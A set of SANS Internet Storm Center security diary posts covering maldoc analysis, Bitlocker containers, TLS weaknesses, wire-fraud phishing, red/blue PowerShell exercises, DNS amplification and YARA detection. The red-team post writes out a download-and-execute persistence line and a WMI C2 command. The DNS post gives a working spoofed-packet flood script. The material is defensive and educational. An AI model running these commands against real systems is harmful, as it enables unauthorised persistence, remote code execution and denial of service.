The malware used in the recent Ukranian cyber attack was (allegedly) delivered via a malicious spreadsheet. I analyzed this maldoc (97b7577d13cf5e3bf39cbe6d3f0a7732) and it's very simple: the macro runs automatically, writes an exe to disk (embedded as an array of bytes) and executes it. There's no obfuscation of the VBA code or encoding of the PE file.
If you want to practice the analysis of such documents, I have something for you: I produced a spreadsheet that uses exactly the same method to embed a PE file, but it has no code to write to disk neither to run the payload. And the VBA code doesn't run automatically. And in stead of a PE file, I embedded a JPEG file. So this example is very safe. You can download the example here.
In case you have no idea how to get started, I have a video for you where I show my analysis method.
You can find the tools I used on my blog.
But there are many ways to analyze this example. Please post your method in a comment. And also, let me know what you think of the picture.
Update: according to a Twitter exchange, the .XLS maldoc is from an incident involving a power company (August), and the more recent incident is with another maldoc. Tweets here, here, here, here.
Didier Stevens
SANS ISC Handler
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
IT Security consultant at Contraste Europe.
5 Comments
VMware security update
Our friends over at VMware have released their first security bulletin of the year. The vulnerability is a privilege escalation issue in VMware Tools in Windows guests. Affected products include ESXi, Workstation (versions prior to 11.1.2, version 12 is not affected), Player (prior to 7.1.2), and Fusion (prior to 7.1.2, version 8 is not affected). This is not a guest escape and does not impact the host OS.
References:
http://www.vmware.com/security/advisories/VMSA-2016-0001.html
---------------
Jim Clausing, GIAC GSE #26
jclausing --at-- isc [dot] sans (dot) edu
0 Comments
Virtual Bitlocker Containers
This week, I got an interesting question from a customer: "What do you recommend to safely store files in a directory on my laptop?". They are plenty of ways to achieve this, the right choice depending on the encryption reliability, the ease of use and maybe some technical requirements. Sometimes, a simple encrypted zip file will do the job, sometimes something stronger is mandatory. In Microsoft environments, Bitlocker is a nice solution since Windows 7. But it was not the right choice for my customer, he did not want to use Bitlocker in its "FDE" ("Full Disk Encryption") way. For years, I'm a big fan of TrueCrypt which is able to work with partitions but also with containers. When not used, those are seen just as big binary files for the operating system. Since the bad story that happened to TrueCrypt, I switched to GostCrypt, a 100% compatible alternative developed by a group of universities.
If your environment is fully running on top of Windows OS, why not use Bitlocker after all? If it's not possible to encrypt a single directory (as requested by my customer), why not create a container "in the TrueCrypt way"? Do you know that Windows is able to create virtual disk and mount them like a "mount -o loop" on Linux? This operation is achieved with diskpart, a command line tool available in C:\Windows\System32.
Start a command prompt, launch "diskpart" and a new command line window will open: (Note: you will be playing with the file system, so administrator's privileges are required!)

Let's go! First we must create a virtual disk of the size you need, the size being in MB: (Keep in mind that Bitlocker requires a minimum disk size to be enabled)
DISKPART> create vdisk file="c:\container.vhd" maximum=120 type=fixed 100 percent completed DiskPart successfully created the virtual disk file.
Now, the next steps are to select the virtual disk, create a single partition and format it in NTFS:
DISKPART> select vdisk file="c:\container.vhd" DiskPart successfully selected the virtual disk file. DISKPART> attach vdisk 100 percent completed DiskPart successfully attached the virtual disk file. DISKPART> list vdisk VDisk ### Disk ### State Type File --------- -------- -------------------- --------- ---- * VDisk 0 Disk 1 Attached not open Fixed c:\container.vhd DISKPART> list partition There are no partitions on this disk to show. DISKPART> create partition primary DiskPart succeeded in creating the specified partition. DISKPART> list partition Partition ### Type Size Offset ------------- ---------------- ------- ------- * Partition 1 Primary 18 MB 64 KB DISKPART> select partition 1 Partition 1 is now the selected partition. DISKPART> format fs=ntfs label="Secret Container" 100 percent completed DiskPart successfully formatted the volume. DISKPART> active DiskPart marked the current partition as active. DISKPART> assign letter=q DiskPart successfully assigned the drive letter or mount point. DISKPART> exit
You should now see a new disk connected:
The next step is to enable Bitlocker on the container and configure it like a normal disk. Right click on the new drive and configure Bitlocker as usual.
Once completed, the disk looks like a normal Bitlocker container:
To unmount the container, use the "detach vdisk" command in diskpart.
To make the container available after a reboot, the operation to mount the vdisk can be automated via a simple script:
select vdisk file="c:\container.vhd" select partition 1 attach vdisk
You can execute this script via the following command. Once mounted, the classic Bitlocker pop-up windows will ask you the password to unlock the container.
C:\> diskpart /s bitlocker.txt
With this method, you can easily exchange Bitlocker containers with peers, you can create multiple containers for multiple projects and you can create containers on USB disks without having to reserve the entire space for this purpose!
Xavier Mertens
ISC Handler - Freelance Security Consultant
PGP Key
10 Comments
SLOTH, attack on TLS using MD5
Giving a talk late last year I was asked what some of my predictions were for 2016. One of the ones we talked about was further issues with TLS and the various algorithms used to provide a protocol that lies at the heart of e-commerce. Well looks like I got my wish, although you could argue that it was last year as a 2015 CVE number was assigned, however made public this week. (Thanks Rich for the heads up)
Two researchers at miTLS (www.mitls.org, Karthikeyan Bhargavan, Gaëtan Leurent) have been working away at looking at issues with the protocol and have identified a challenge with TLS 1.2, if it still uses MD5 (https://www.mitls.org/pages/attacks/SLOTH#introduction). Their attack dubbed SLOTH has identified a weakness that if RSA-MD5, or ECDSA-MD5 if used it significantly weakens the protocol and allows impersonation, credential forwarding and downgrade attacks. Unlike your more traditional MitM attacks this would not provide users with a warning. Currently, reading in the paper, real time attacks are not practical, but it is just a matter of having a large enough computer.
The core of the issue is again MD5. Back in 2005 it was shown that collisions were possible and yet for core security functions we still use it (think IPSec, TLS, ...). This research has convinced the TLS working party to remove MD5 from TLS 1.3. The recommendation is to consider removing RSA-MD5 and ECDSA-MD5 from your allowed algorithms stack for your web servers. OpenSSL RHEL and others have release updates to address this issue.
For the details have a read of the paper here.
Mark H - Shearwater
0 Comments
A recent example of wire transfer fraud
Introduction
Do you know about any attempts of wire transfer fraud in your organization? They often start with phishing emails. These emails are used to trick an employee into wiring money to bank accounts established by the criminal. It's an old scam, but 2015 apparently saw a resurgence in wire transfer fraud [1]. Last August, we saw reports that thieves stole $46.7 million from Ubiquity using this method [2]. Since then, at least one organization has shared its experience as the target of an (unsuccessful) attempt at wire transfer fraud [3].
During the first full week of 2016, I ran across such an attempt and thought I'd share.
Chain of events
In most cases I've seen, the general sequence of events runs as follows:
- Criminal sends an email with a spoofed sending address to one or more targeted recipients.
- A recipient replies to the Reply-To: address in the email headers.
- Criminal continues the conversation and asks for a wire transfer.
The actor may spoof an executive from your organization, a business partner, or a customer. If the actor is successful, someone in your organization will do the wire transfer It may take a while before people know they've been tricked. In Ubiquity's case, the criminals managed to steal millions of dollars before the company realized it [2].
Ubiquity is not unique in this regard. According to the FBI, between October 2013 and August 2015, thieves stole nearly $750 million from more than 7,000 companies in the US using such scams [4].
How does a criminal decide who to target in your organization? If your company has a website with biographies of your leadership, it's fairly easy to figure out who might be able to authorize a wire transfer.
Example from Monday 2016-01-04
In this example, 17 emails were sent in two waves. The first wave went to the first two individuals, and the second wave happened almost 6 hours later and went to the last two individuals. The criminal didn't have the email addresses of the actual recipients, so multiple messages were sent using different recipient emails. We saw [firstname.lastname]@[company].com, [first initial + lastname]@[company].com, and variations on the domain, like [company].com.de or [company].com.br for those recipients not located in the United States. A list follows:
- 16:32:27 UTC - Subj: Please get back to me on this - From: [redacted] - To: [1st recipient]
- 16:32:32 UTC - Subj: Please get back to me on this - From: [redacted] - To: [2d recipient]
- 22:17:02 UTC - Subj: Please get back to me on this - From: [redacted] - To: [3d recipient]
- 22:17:02 UTC - Subj: Please get back to me on this - From: [redacted] - To: [4th recipient]
- 22:17:23 UTC - Subj: Please get back to me on this - From: [redacted] - To: [3d recipient]
- 22:18:27 UTC - Subj: Please get back to me on this - From: [redacted] - To: [3d recipient]
- 22:18:27 UTC - Subj: Please get back to me on this - From: [redacted] - To: [4th recipient]
- 22:18:45 UTC - Subj: Please get back to me on this - From: [redacted] - To: [4th recipient]
- 22:18:45 UTC - Subj: Please get back to me on this - From: [redacted] - To: [3d recipient]
- 22:18:46 UTC - Subj: Please get back to me on this - From: [redacted] - To: [3d recipient]
- 22:18:46 UTC - Subj: Please get back to me on this - From: [redacted] - To: [4th recipient]
- 22:21:25 UTC - Subj: Please get back to me on this - From: [redacted] - To: [4th recipient]
- 22:21:25 UTC - Subj: Please get back to me on this - From: [redacted] - To: [4th recipient]
- 22:21:46 UTC - Subj: Please get back to me on this - From: [redacted] - To: [3d recipient]
- 22:22:49 UTC - Subj: Please get back to me on this - From: [redacted] - To: [3d recipient]
- 22:23:08 UTC - Subj: Please get back to me on this - From: [redacted] - To: [4th recipient]
- 22:23:08 UTC - Subj: Please get back to me on this - From: [redacted] - To: [3d recipient]
An example of these emails follows:
Date: Mon, 4 Jan 2016 22:18:08 GMT
From: [spoofed executive's email address]
To: [each of the targeted recipients]
Subject: Please get back to me on this
Do you have a moment? I am tied up in a meeting and there is something i need you to take care of.
We have a pending invoice from our Vendor. I have asked them to email me a copy of the invoice and i will appreciate it if you can handle it before the close of banking transactions for today.
I cant take calls now so an email will be fine.
Sent from my iPhone
Tracing the source of these emails
Reviewing the email headers, it appears this email came from a virtual private server (VPS) on an IP administered by myhosting.com (a hosting provider). From what I understand, almost everything in the email headers can be spoofed. The only certain information is the IP address listed in the "Received" line for your email server.

Shown above: An example of the message with some of the email header lines.
If we can believe some of the other email header lines, these messages were sent using PHPMailer.
Final words
This diary shows an example of attempted wire transfer fraud seen during the first week of 2016. It isn't the most sophisticated attempt I've looked into; however, this type of activity seems increasingly more common.
Although technical methods can ;combat these types of scams, the best defense is user education. Make sure people with authority for wire transfers know to what expect.
Do you have a wire fraud transfer story? Feel free to share in the comments!
---
Brad Duncan
Security Researcher at http://www.rackspace.comRackspace
Blog: www.malware-traffic-analysis.net - Twitter: @malware_traffic
References:
[1] https://www.dlapiper.com/en/us/insights/publications/2015/08/wire-transfer-phishing-an-old-scam-returns/
[2] http://krebsonsecurity.com/2015/08/tech-firm-ubiquiti-suffers-46m-cyberheist/
[3] http://fortune.com/2015/10/13/ceo-wire-transfer-scam/
[4] http://krebsonsecurity.com/2015/08/fbi-1-2b-lost-to-business-email-scams/
14 Comments
toolsmith #112: Red vs Blue - PowerSploit vs PowerForensics
The following is a cross-posted from HolisticInfoSec.
Happy New Year and welcome to 2016! When last we explored red team versus blue team tactics in May 2015, we utilized Invoke-Mimikatz, then reviewed and analyzed a victim with WinPmem and Rekall. The recent release of PowerSploit 3.0.0 on 18 DEC 2015 presents us with another opportunity to use PowerShell for a red team versus blue team discussion. This time its an all PowerShell scenario, thanks as well to PowerForensics. Forget the old Apple pitch line: "There's an app for that." With so much PowerShell love, there's a PowerShell script for that!
For the uninitiated, a description of each. PowerSploit "is a collection of Microsoft PowerShell modules that can be used to aid penetration testers during all phases of an assessment." PowerForensics "is a PowerShell digital forensics framework. It currently supports NTFS and is in the process of adding support for the ext4 file system." Both are updated regularly and are GitHub projects subject to your feedback and contributions. PowerSploit includes scripts that aid in antimalware bypasses, code execution, exfiltration, persistence, privilege escalation, reconnaissance, script modification, and general mayhem.PowerForensics includes scripts the allow analysis of the boot sector, Windows artifacts, the Application Compatibility Cache, Windows Registry, as well as create forensic timelines. There are also Extended File System 4 (ext4) scripts as well as some utilities.
Credit where due, these two projects include some excellent developers, including Jared Atkinson, who leads PowerForensics but also contributes to PowerSploit. The PowerSploit team also includes Matt Graeber and Joe Bialek, I've admired their work and skill set for years. We won't explore it here, but be sure to check out Empire from Will Schroeder, who also contributes to PowerSploit. The topic of a future toolsmith, "Empire is a pure PowerShell post-exploitation agent built on cryptologically-secure communications and a flexible architecture."
Before working through a couple of red vs. blue scenarios, a quick rundown on installation for both tool sets. For PowerSploit, use Download Zip from the Github repo, move the zip package to your \Documents\WindowsPowerShell\Modules path under your user directory, unpack it, and rename PowerSploit-master to PowerSploit. From an administrator PowerShell prompt, run Import-Module PowerSploit and follow it with Get-Command -Module PowerSploit to ensure proper import. You will definitely want to run $Env:PSModulePath.Split(';') | % { if ( Test-Path (Join-Path $_ PowerSploit) ) {Get-ChildItem $_ -Recurse | Unblock-File} } to avoid the incredibly annoying "Do you really want to run scripts downloaded from the Internet" warning. Yes, I really do. For PowerForensics, the routine is similar, however the modules for PowerForensics are buried a bit deeper in the ZIP package. Again, use Download Zip from the Github repo, unpack the ZIP, drill down to \PowerForensics-master\PowerForensics\Module and copy the PowerForensics directory there to your \Documents\WindowsPowerShell\Modules path. Issue Get-Module -ListAvailable -Name PowerForensics, them Import-Module PowerForensics. Again, Get-Command -Module PowerForensics will ensure a clean import and show you available modules. Likely worth adding $Env:PSModulePath.Split(';') | % { if ( Test-Path (Join-Path $_ PowerForensics) ) {Get-ChildItem $_ -Recurse | Unblock-File} } to avoid hassles as well. Let's begin with my absolute favorite, it is the ultimate in absolute nerd humor and is a force to be reckoned with all by itself. Imagine a red team engagement where you've pwned the entire environment, then you leave the following calling card. If you run Get-Help Add-Persistence -examples you will discover the best infosec joke ever, forget just PowerShell. I'll modify Example 2 for our red vs. blue purposes, but the net result is unforgettable. From a PowerShell prompt:
- $Rickroll = { iex (iwr http://bit.ly/e0Mw9w ) }
- $ElevatedOptions = New-ElevatedPersistenceOption -ScheduledTask -OnIdle
- $UserOptions = New-UserPersistenceOption -ScheduledTask -OnIdle
- Add-Persistence -ScriptBlock $RickRoll -ElevatedPersistenceOption $ElevatedOptions -UserPersistenceOption $UserOptions -Verbose -PassThru | Out-EncodedCommand | Out-File .\rr.ps1
Three files are written: Persistence.ps1, RemovePersistence.ps1, and rr.ps1 which is EncodedPersistence.ps1 renamed. Inspecting rr.ps1 reveals base64 encoding designed to conceal the 80's musical flashback that follows.
User-level and elevated persistent scheduled tasks are created, called TN Updater, and a profile.ps1 file is written to C:\Users\
Should your victim, or you on behalf of your victim, run .\rr.ps1, a few pleasantries ensue. Every time the victim system goes idle or the user invokes a PowerShell prompt, oh yeah baby, Rick Astley, Never Gonna Give You Up. Er, more specifically, Rick ASCII. Thank you, Lee Holmes, really.
All good chuckles aside, a persistent rickroll is really just an example of any number of truly evil options. Shells, beacons, downloaders all come to mind, creativity is really your only challenge, Add-Persistence is your vehicle for scripting forget-me-not. All good for the red teamers, what's there for the blue team?
PowerForensics Get-ForensicTimeline is likely a good start, I'm a huge fan of a complete timeline. When you run Get-Help Get-ForensicTimeline you'll quickly learn that it incorporates the following cmdlets:
- Get-ForensicScheduledJob
- Get-ForensicShellLink
- Get-ForensicUsnJrnl
- Get-ForensicEventLog
- Get-ForensicRegistryKey
Get-ForensicTimeline left unchecked will, of course, dump a timeline for the entire discernible date range of all artifacts. This can lead to an unwieldy, huge text dump, I suggest filtering up front. Assume as a blue team member I knew my "attack" had occurred sometime during the New Year holiday. As such, I ran Get-ForensicTimeline | Sort-Object -Property Date | Where-Object { $_.Date -ge "12/30/2015" -and $_.Date -le "01/04/2016" } > c:\tmp\timeline2.txt.
This resulted in a much more manageable file for indicator searches. In this case, we'd like to attribute detail to the creation and execution of rr.ps1. There are a couple of ways to dig in here. SLS, alias for Select-String is your PowerShell friend: sls rr.ps1 .\timeline2.txt -AllMatches.
Always remember your trusty text editor as well. Even though I pre-filtered by date range, 010 Editor was able to easily process the full timeline as it handles large files quite well.

You can see we've easily discovered who, what, and where. The why is easy, because rickrolls rule! :-)
Timeline analysis is always vital and important but there are more opportunities here, let's put these kits through their paces for a second scenario. PowerSpoit includes Invoke-WmiCommand. Per its description, Invoke-WmiCommand "executes a PowerShell ScriptBlock on a target computer using WMI as a pure C2 channel. It does this by using the StdRegProv WMI registry provider methods to store a payload into a registry value. The command is then executed on the victim system and the output is stored in another registry value that is then retrieved remotely." Easy enough, I used one of the example against one of my servers as follows:
Invoke-WmiCommand -Payload { 1+3+2+1+1 } -RegistryHive HKEY_LOCAL_MACHINE -RegistryKeyPath 'SOFTWARE\pwnkey' -RegistryPayloadValueName 'pwnage' -RegistryResultValueName 'pwnresults' -ComputerName '10.120.175.122' -Credential 'DOMAIN\username' -Verbose
I changed my domain and username to DOMAIN\username for the example, obviously you'll use your known good credentials. Results follow.
The payload here is simple math, 1+3+2+1+1, as executed on my victim server (10.120.175.122) and returned the result (8) to my attacker host. You can imagine how useful quick, easy remote WMI calls might be for a red team. Obviously a more constructive (destructive?) payload would be in order. But how to spot this from the blue team's perspective?
PowerForensics includes Get-ForensicEventLog. Registry tweaks create Windows Security event log entries, including 4656 for registry key open, 4657 for creation, modification and deletion of registry values, and 4658 for registry key closed. Imagine a security event log export file from a victim system, ready for analysis on your forensic workstation. As such, you could run the likes of Get-ForensicEventLog -path C:\tmp\security.evtx | Where-Object { $_.EventData -like "EventId: 4656" }.
See? That's not so bad, right? Red team events do not need to leave the blue team scrambling to catch up. Similar tactics but different outcomes. I've done neither of these PowerShell infosec offerings any real justice, but hopefully opened your eyes to the options and opportunities the represent. Use them both and you'll be better for it. Conduct your red vs. blue exercises in concert, cooperatively, and you'll achieve improved outcomes. Emulate that adversary, then hunt him down.
Please feel free to share your red team vs. blue team PowerShell concepts via comments, readers will benefit from your experience as well.
Follow these guys on Twitter if you want to stay up on the PowerShell arms race. :-)
Ping me via email or Twitter if you have questions: russ at holisticinfosec dot org or @holisticinfosec.
0 Comments
Site Updates: ISC/DShield API and ipinfo_ascii.html Page
We are planning a couple of updates to the ways data can be retrieved automatically from this site. The main reason for this is to make it easier for us to maintain and support some of these features. The main idea will be that we focus automatic data retrieval to our API (isc.sans.edu/api or dshield.org/api). It should be the only place that is used to have scripts retrieve data.
In the past, we had a couple of other pages that supported automatic data retrieval. For example, ipinfo_ascii.html . These pages will be phased out. We will first remove links to these pages and no longer "advertise" them. Secondly, the pages will be rate limited to only a few requests per hour. Finally, we will remove the pages. We may also do stricter filtering on user agents and other browser fingerprints to pages other than the API.
Sometime this year, we may also add a simple authentication to the API. We do not care who downloads our data, but it can be handy to be able to reach a user that is causing problems. It is helpful if you add contact information (e.g. an e-mail address) to your user agent. I will write up another diary once we defined the authentication mechanism. But we do expect to keep it simple (e.g. a static "authentication key" or a hash of an authentication key with a nonce) and we will still allow unauthenticated requests at a slower rate.
All our data is free to use for "non-commercial" use, meaning as long as you do not re-sell it. You can use the data for free to help you protect your company network. Also please understand that the data is provided "as is". It is, in my opinion, best used to provide context to your data, and should not be used as a simple blocklist.
In exchange for using our data, we hope that you help us make the data better by contributing your data.
0 Comments
What are you Concerned the Most in 2016?
There are quite a few predictions out there for 2016, obviously some appear more interesting than others. I picked three that I could have an impact on what we do:
1- Cybersecurity Skill Shortage
I don't think this one is really that new since it has been on the radar for some time now. Depending who you ask and where you live, most predictions estimate up to several hundred of thousand positions will remain unfilled by the end of 2016.
2- Growing Number of Devices on the Internet
According to Gartner [1], they predict there will be up to 6.8 billion device in use in 2016 a whopping 30% increase from last year. That is a lot of devices to support, maintain and protect. This might have the biggest impact for those of us working in cybersecurity. Do you see your workload increase this year?
3- Cybercrime continue to Thrive
With traditional network, you have control of both the entry and exit point of the network, however, when the data move into the cloud, this type of control is lost. As more data move to the cloud, the task to protect and control the data based on organization boundaries is no longer possible. What could be worst, cyber criminals use the resources you pay for to attack other organization (i.e. looks like the attack comes from your organization). According to a McAfee, "More than 70% think cybersecurity threats to their organization are escalating".[2]
What are you the most concerned with this coming year?
[1] http://www.gartner.com/newsroom/id/3165317
[2] http://www.mcafee.com/ca/resources/reports/rp-threats-predictions-2016.pdf
-----------
Guy Bruneau IPSS Inc.
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
3 Comments
Ransom32: The first javascript ransomware
We have all seen how ransomware is becoming a pretty common trend in cybercrimes. Well, there is a new variant and this one has been build using javascript. This malware fakes the NW.js framework. Once installed, connects to its C&C server on TOR network port 85 to get the bitcoin address and the crypto key used for encryption.
This trend is not new and we have seen how malware is being build more and more sophisticated to avoid being detected by any antimalware control at the endpoint. You have to integrate endpoint security with network security and correlate any possible alerts that might indicate an incident happening, like a computer being connected to TOR network.
More information at http://blog.emsisoft.com/2016/01/01/meet-ransom32-the-first-javascript-ransomware/
Manuel Humberto Santander Peláez
SANS Internet Storm Center - Handler
Twitter: @manuelsantander
Web:http://manuel.santander.name
e-mail: msantand at isc dot sans dot org
2 Comments
Testing for DNS recursion and avoiding being part of DNS amplification attacks
Yes, it has been said too many times, but still there are too many DNS servers out there allowing recursion to devices outside their network, which could be used for DNS amplification attacks. How? The attacker sends a spoofed DNS request with the victim IP address, usually from a botnet. When the misconfigured DNS answers will send the packet to the victim IP address causing a DDoS attack.
How can you test if your DNS allow recursion from the outside? You can use the dns-recursion nmap script:

If it's not enabled, you will only get an indication of an open port:

How does this attack work? Take a look to the following scenario:

A POC for the attack can be easily implemented using the following scapy script, which will be executed by the attacker:
#!/usr/bin/python
from scapy.all import *
victimIP = raw_input("Please enter the IP address for the victim: ")
dnsIP = raw_input("Please enter the IP address for the misconfigured DNS: ")
while True:
send(IP(dst=dnsIP,src=victimIP)/UDP(dport=53)/DNS(rd=1,qd=DNSQR(qname="www.google.com")),verbose=0)
I named this script dnscapy.py. When executed:
Got the following packets in the victim side:

How can you avoid this attack? If you are using bind9, add the following to the global options, assuming your corporate networks are 10.1.1.0/24 and 10.1.2.0/24:
acl recursiononly { 10.1.1.0/24; 10.1.2.0/24; };
options {
allow-query { any; };
allow-recursion { recursiononly; };
};
Manuel Humberto Santander Peláez
SANS Internet Storm Center - Handler
Twitter: @manuelsantander
Web:http://manuel.santander.name
e-mail: msantand at isc dot sans dot org
6 Comments
Year End Surveys
At the end of each year, we try to poll our readers to see where to take the site next, and what to focus on or what to improve. We do have two distinct surveys this year we would like your help with:
General ISC Reader Survey: https://dshield.typeform.com/to/W5p1Cu
If you would like to submit data, but are not submitting data right now, then please fill out our second survey: https://dshield.typeform.com/to/t5g9K8
Your help is very much appreciated. Neither survey requires you to identify yourself, but if you leave an e-mail address, we can contact you for more details (or just use our contact form if you have any questions or comments)
1 Comments
A Tip For The Analysis Of MIME Files
I've written a diary entry about malicious MS Office documents stored as MIME files.
A few days ago a reader contacted me for a problem he had analyzing such a maldoc MIME file. When he used emldump to analyze his sample (f67aa5a3ede3d31c5a68494c0678e2ee), it was not a multipart:
$ ./emldump.py f67aa5a3ede3d31c5a68494c0678e2ee.vir
1: 18649 text/plain
$
But when I looked at the content of the file, I saw that the first line was just gibberish:
$ head f67aa5a3ede3d31c5a68494c0678e2ee.vir
dsfffffffffffffffffffds
MIME-Version: 22
Content-Type: multipart/related; boundary="----=_NextPart_Jm9Ovypy.uUh6MCk"Error!
------=_NextPart_Jm9Ovypy.uUh6MCk
Content-Location: file:///C:/sqHXAAMQIBQ/1.htm
Content-Transfer-Encoding: quoted-printable
Content-Type: text/html; charset="us-ascii"
$
You can make emldump skip this first line with option -H:
$ ./emldump.py -H f67aa5a3ede3d31c5a68494c0678e2ee.vir
1: M multipart/related
2: 3547 text/html
3: 10480 application/x-mso
4: 155 text/xml
$
Now you see that the third part is an MSO file, and you can extract this and pipe it into oledump, like I explained in my diary entry.
Should you find MIME files starting with more than one line of gibberish, you can use the tail command to remove this, like this (example to skip 2 lines):
$ tail -n +3 sample.vir | ./emldump.py
Didier Stevens
SANS ISC Handler
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
IT Security consultant at Contraste Europe.
0 Comments
Failure Is An Option
6D713031CD29F69C679DE72C234E45AA !
You can not always be successful in your undertakings. Failure will happen too. But failure is not necessarily negative, for example, it's positive when you can learn something while failing. I'm happy when I learn something, even when I fail.
This diary entry is about one of my failures, I hope you'll learn something from it.
Malware authors often use social engineering to mislead their victims. One trick is to make believe their victims that an executable is a PDF document. For this they add an Adobe Reader icon to their executable.
I had the idea to try to detect such executables with YARA. Look for PE files with resources (icons are stored as resources), and then try to find the byte sequence that makes up the icon. Here is the YARA rule:
/*
Version 0.0.1 2015/10/31
Source code put in public domain by Didier Stevens, no Copyright
https://DidierStevens.com
Use at your own riskShortcomings, or todo's ;-) :
History:
2015/10/27: start
2015/10/31: added second rule
*/import "hash"
...
import "pe"
rule PE_File_Contains_Acrobat_Icon_2{
meta:
author = "Didier Stevens (https://DidierStevens.com)"
description = "Detect the presence of the Acrobat Icon"
sample = "c94255d2b4f68da6c0bbf669c87141b7"
method = "Find hex sequence present in the icon and then calculate the hash of the bitmap and compare)"
strings:
$a = {07 07 07 00 00 00 00 00 EE EE EE FF F9 F9 F9 FF F9 F9 F9 FF F9 F9 F9 FF F9 F9 F9 FF F9 F9 F9 FF}
condition:
pe.number_of_resources > 0 and
pe.sections[pe.section_index(".rsrc")].raw_data_offset < @a - 0x110 and
hash.md5(@a - 0x110, 9640) == "95f41b1d89e6ad15ec5012f74d49d7de"
}
First I check that the file is a PE file, and that it has resources: pe.number_of_resources > 0
The raw bitmap of the ICON in this sample is 9640 bytes. That is too long as a search expression, so I search for a distinct substring of this icon, $a: 07 07 07 00 00 00 00 00 EE EE EE FF F9 F9 F9 FF F9 F9 F9 FF F9 F9 F9 FF F9 F9 F9 FF F9 F9 F9 FF. This substring starts at position 0x110 into the raw bitmap.
So I check that string $a does not appear earlier in the PE file than the resource section: pe.sections[pe.section_index(".rsrc")].raw_data_offset < @a - 0x110
